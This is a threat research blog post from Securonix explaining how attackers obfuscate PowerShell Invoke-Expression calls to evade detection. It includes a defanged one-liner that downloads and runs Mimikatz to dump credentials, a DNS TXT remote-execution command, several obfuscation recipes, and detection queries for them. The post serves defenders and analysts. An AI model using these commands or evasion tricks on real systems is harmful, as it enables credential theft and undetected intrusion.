- Why Securonix?

- Products

-

- Overview

- 'Bring Your Own' Deployment Models

-

- Products

-

- Solutions

-

- Monitoring the Cloud

- Cloud Security Monitoring

- Gain visibility to detect and respond to cloud threats.

- Amazon Web Services

- Achieve faster response to threats across AWS.

- Google Cloud Platform

- Improve detection and response across GCP.

- Microsoft Azure

- Expand security monitoring across Azure services.

- Microsoft 365

- Benefit from detection and response on Office 365.

-

- Featured Use Case

- Insider Threat

- Monitor and mitigate malicious and negligent users.

- NDR

- Analyze network events to detect and respond to advanced threats.

- EMR Monitoring

- Increase patient data privacy and prevent data snooping.

- MITRE ATT&CK

- Align alerts and analytics to the MITRE ATT&CK framework.

-

- Industries

- Financial Services

- Healthcare

-

- Resources

- Partners

- Company

- Blog

Threat Research

By Securonix Threat Labs, Threat Research: D. Iuzvyk, T. Peck, O. Kolesnikov





Figure 1: Spot the PowerShell invoke expression

Introduction

While the image above appears to be purely nonsense, believe it or not, it is a simple “ipconfig” statement. Hidden somewhere in that code is an “invoke expression”, which directs execution flow. If you don’t see it, you soon will! In this article we’ll be going over common obfuscation methods, including a new technique variant we observed, used for hiding these expressions. While code obfuscation is common throughout many coding languages, in this article we’ll be focusing on PowerShell as our scripting language.

“Invoke expressions” (IEX) in PowerShell are a common method of executing code. They allow for the evaluation of expressions and the execution of code that is stored in a variable. Threat actors often use them for their ability to launch both local and remote payloads. The author of a malware usually wants their code to execute without detection and obfuscation is a useful tool to help them achieve this. It is an effective way to bypass signature detection as it randomizes malicious strings.

The use of obfuscation in PowerShell is popular among malicious actors as it can lower the likelihood of detection by antivirus and EDR software. When invoke expressions are used, it can prompt the detection engine to conduct a closer analysis, thus reducing the chances of successful execution of the malware. To get around this, malware authors will typically obfuscate the invoke expression to hide their code and increase their odds of successful script execution.

Invoke expressions 101

To understand why invoke expressions are often hidden or obfuscated, let’s understand their function a bit better. An easy explanation would be an instruction to tell PowerShell to “execute this” or “evaluate the following”. Invoke expressions can be called using the cmdlet “invoke-expression” or the alias “IEX” for short.

IEX example

The simplest example would be to evaluate a mathematical equation. In this case, we’ll use an invoke expression to evaluate a mathematical expression (1+1):

Invoke-Expression(1+1)

If you ran this code in the terminal, it would simply return “2” as the expression inside the parentheses would be evaluated.

Another example is code execution. We can create a variable in PowerShell that contains any form of executable code. Then use the invoke expression to “run” the code by passing in the variable. For example:

> $code = “ipconfig /all”

> IEX($code)

As you may have guessed, once the IEX is executed, the system’s network interface information is displayed.

IEX execution methods

There are two common ways to perform an invoke expression in PowerShell. As with the example above, we can call the cmdlet IEX, and then whatever we want to do inside parentheses immediately following the call.

A malicious example of using an invoke expression to download and execute Mimikatz to dump credentials from a script hosted on GitHub:

IEX(New-Object Net.WebClient).DownloadString(“hxxps://raw.githubusercontent[.]com/maliciousness/Invoke-Mimikatz.ps1”); Invoke-Mimikatz -Command privilege::debug; Invoke-Mimikatz -DumpCreds

Alternatively, the entire command can also be executed and then piped into an invoke expression at the end:

(New-Object Net.WebClient).DownloadString(‘hxxps://raw.githubusercontent[.]com/maliciousness/Invoke-Mimikatz.ps1’); Invoke-Mimikatz -Command privilege::debug; Invoke-Mimikatz -DumpCreds|IEX

Knowing that there are several methods for performing an invoke expression is important as when deciphering and detecting malicious payloads, it’s helpful to know where to look.

IEX obfuscation methods

If our goal is to avoid detection, we will need to avoid common IEX methods that antivirus software may detect and prevent execution. Another reason to hide the invoke expression is to deploy counter-analysis or counter-forensic techniques. This makes the code less human-readable and more difficult to analyze by security researchers or analysts.

One thing to keep in mind is that some of the methods outlined here can be used to obfuscate code throughout an entire PowerShell script while others are unique to invoke expressions. In some cases, multiple methods can be employed to add complexity and uniqueness to the expression.



Splitting strings

One simple method of bypassing signature detection is by simply splitting out the IEX string into individual characters. While this method is less common with invoke expressions, it is still valid. This is as simple as splitting out the individual letters which will be compiled and put together again at the time of execution.

In figure 2 below, we have two examples of this. The first simply separates out the strings into individual characters. The second example is creating an array containing I, E, X and passing them into a variable. Then executing the variable along with the “-Join” command to append the characters together.

Figure 2: Splitting strings

Character substitution

Now we’re shifting gears into more advanced methods, in this case we’ll be substituting the I, E, and X characters with less obvious counterparts.



Let’s build off of the first example where we are simply appending individual characters together. Here we’ll be replacing the individual characters with their respective integer values. As you can see in the example below, we just need the int values for I, E and X. For example, as seen below, executing [char]105 in the console will produce an “i”, and so forth. Each value is then written into our original script.

Figure 3: Character int values

Character substitution + extraction

Let’s go deeper! Rather than simply replacing the characters, let’s find an existing character string that we can summon and then pull out the needed characters I, E and X. Careful consideration needs to be made as to the string we choose as the character string needs to be reliable across all Windows platforms.



One commonly used example we see with a lot of malware is leveraging existing environmental variables which contain the characters we need.

A few examples which are reliable on all current windows versions are $env:COMPSPEC, $PSHome, and $ShellID. Each of these provides between two and three characters needed for our “IEX” string. These characters can be spotted simply by echoing the variable in the terminal as seen in figure 4 below.

Once we’ve identified the needed characters, we can reference the character as an array object and combine them together to make IEX. For example, $PSHome[21] equates to “i” as it’s the 21st character in the $PSHome variable’s output string. $PSHome[34] would be the letter “e”: “C:\Windows\System32\WindowsPowerShell\v1.0”

Figure 4 below shows this in action.

Figure 4: Known variable extraction



Environmental variables are one form of extraction. Another form could be calling known PowerShell variables. This method, pictured in the first header image (figure 1) uses the PowerShell cmdlet Get-Variable or the alias “GV” to extract a wildcard match “*mdr*” for the value MaximumDriveCount, which as you can guess, contains the letters I, E, and X, which we can then extract.

Figure 5: Extraction using Get-Variable

Character substitution + wildcard matching (Globfuscation)



A more recently discovered technique recently seen in the wild is leveraging wildcards to extract the IEX characters needed by any given output. This method takes advantage of the alias “IEX” itself and leverages the Get-Alias or the Get-Command PowerShell cmdlet. The technique name “Globfuscation” was coined by threat researcher John Hammond as he demonstrated the PowerShell data masking technique as seen in the STEEP#MAVERICK campaign that our team published late last year.

Running Get-Alias alone will produce a list of all PowerShell cmdlet aliases present on the host including IEX. With a simple one-liner we can run the alias for Get-Alias, “gal” and by using question marks as wildcard matches we can extract string values from the output.

IEX using Get-Alias: (gal ?e[?x])

IEX using Get-Command: (gcm ?e[?x])

To break it down this command runs Get-Alias, and then looks for any character “?” followed by e, followed by any character (again “?”) followed by “x”. In this case, the only thing that would match the entire output of the Get-Alias command is simply: “iex”.

Figure 6: Extraction using Get-Alias

Character substitution + reordering

This method is very popular among malware authors and can sometimes be incredibly difficult to decode. Recording involves creating a PowerShell format string and then calling the instantiated components of the format string in random orders to evade detection.

In the example below, the format string is created and two operators are defined: {1}{0}.

After the following “-f” flag, comma delimited fields are then called based on the operator’s value. In this case value 1 is called first “IE” followed by value 0 “X”. Putting them together you get “IEX”.

Adding what we learned from the variable substitution section, we can combine the two methods to once again produce the string IEX. (figure 7)

Figure 7: Reordering + substitution

Invoking from DNS TXT records

A recently discovered method to initiate an invoke expression without using traditional or obfuscated PowerShell syntax is to initiate a remote invoke using DNS TXT records. It’s possible that an attacker could use this to call a process using an invoke expression using the nslookup process. This would obviously require some setup on the attacker’s end. A remote C2 server configured with a DNS listener, and proper text records would be needed for this invoke code to execute properly.

Command Example: & powershell .(nslookup -q=txt remote.dns.server)[-1]

In the example above, the remote DNS server would host a TXT record and the contents of the TXT record would be invoked, and the contents of the TXT record would be executed in PowerShell.

Circling back to the beginning…

Now, using what we know, let’s revisit the original PowerShell script and identify the obfuscated invoke expression.

&((.(gal g[v-w]) ‘*mDr*’).namE[3,11,2]-JOiN”) ( [sTrING]::JOIn(” ,(’39s33-43%114y56F116j114%57V116y43V41-36k111F46V96V110k46y37-46m96j121s106s102V103-111m46s32k41F33V43s114s57s116%114y56F116%43y36k111k46k38-104s46F37F46m101s101%46-32′.SPlIt( ‘y-sm%kjV>F’ ) | FOreach-OBject{ [ChAR] ( $_ -BXOr 0x09 )} )) )

The invoke expression is highlighted in yellow, while the rest is the actual “ifconfig /all” command. The invoke-expression has a few interesting nested functions which help hide its original intent. Working outward, we find the command:

.(gal g[v-w])

This simple command simply calls and returns a wildcard match for the alias “gv” or “Get-Variable”. Let’s substitute that value in to clean it up a bit:

&((gv ‘*mDr*’).namE[3,11,2]-JOiN”)

Get-Variable is now called and another wildcard match is performed for “*mDr*” which matches the “MaximumDriveCount” variable. The variable’s “name” field is called and only the characters 3, 11, and 12 are called and joined together. And as guessed, those three characters translate to I, E and X. The IEX command is then used to execute the second half of the command which is XOR encoded.

Conclusion and impact

So far we’ve gone through some very common IEX obfuscation methods that the bad guys are using in the real world to infect systems. Identifying obfuscation methods, especially in PowerShell is a critical skill to have as a cybersecurity professional, especially from an analyst perspective.

Detection of modern obfuscation methods is also crucial to stay one step ahead. These obfuscation methods are commonly used in early to mid level stagers during the attack chain.

Additionally, from a detection or SOC standpoint, heavy obfuscation will almost always be suspicious, especially when multiple methods are used in combination. This is why defense in depth with a capable SIEM platform is critical. Interestingly enough, these methods are typically not flagged by antivirus software. All executed commands in this demonstration were executed with Windows Defender and AMSI enabled on a patched Windows 11 virtual machine.

Securonix detections

Detection of IEX obfuscation in PowerShell works best with the MS PowerShell Operational log source namely EVID 4104 (scriptblock logging). Other log sources such as Sysmon (EVID 1) could work, provided that the obfuscation is present with a process start event, which is not always the case. Below are queries and detections that Securonix customers can leverage to assist in detections.

If you haven’t already, we strongly recommend enabling host-based command line logging via GPO for enhanced and early threat detection.

Relevant Spotter queries

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND message CONTAINS “$env:comspec[” AND message CONTAINS “-Join”

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND message CONTAINS “$pshome[“

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND message CONTAINS “$shellid[“

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND message CONTAINS “[char[]]” AND message CONTAINS “-join”

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND (message CONTAINS “.(gal ” OR message CONTAINS “.(Get-Alias “) AND (message CONTAINS ” ?e[?x])” OR message CONTAINS ” ?e[??x])” OR message CONTAINS ” ie[?x])” OR message CONTAINS ” ie[??x])” OR message CONTAINS ” i?[?x])” OR message CONTAINS ” ie[?x])” OR message CONTAINS ” ie[??x])” OR message CONTAINS ” ie?)” OR message CONTAINS ” ?ex)”)

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND (message CONTAINS “.(GV ” OR message CONTAINS “.(Get-Variable “) AND message CONTAINS “.name[3,11,2]” AND message CONTAINS “-jOIN”

- rg_functionality = “Microsoft Windows Powershell” AND eventid=4104 AND (message CONTAINS “}{0}” OR message CONTAINS “} {0}”) AND message CONTAINS ” -f”

- rg_functionality = “Microsoft Windows Powershell” AND message CONTAINS “nslookup” AND message CONTAINS ” -q=txt ” AND message CONTAINS “[-1]”

Relevant Securonix detection policies

- PSH-ALL-213-RU

- PSH-ALL-231-RU

- PSH-ALL-230-RU

- PSH-ALL-295-RU

MITRE ATT&CK

| Tactics | Techniques |

| Defense Evasion | T1027: Obfuscated Files or Information

T1140: Deobfuscate/Decode Files or Information |

| Execution | T1059.001: Command and Scripting Interpreter: PowerShell |

References

- Microsoft – Invoke-Expressions

https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-expression?view=powershell-7.2 - Microsoft – Get-Variable

https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/get-variable?view=powershell-7.2 - Understanding PowerShell and Basic String Formatting

https://devblogs.microsoft.com/scripting/understanding-powershell-and-basic-string-formatting/ - Greater Visibility Through PowerShell Logging

https://www.mandiant.com/resources/blog/greater-visibilityt - Avoid PowerShell Invoke-Expression with DNS Records

https://www.youtube.com/watch?v=Y3fi9pc81NY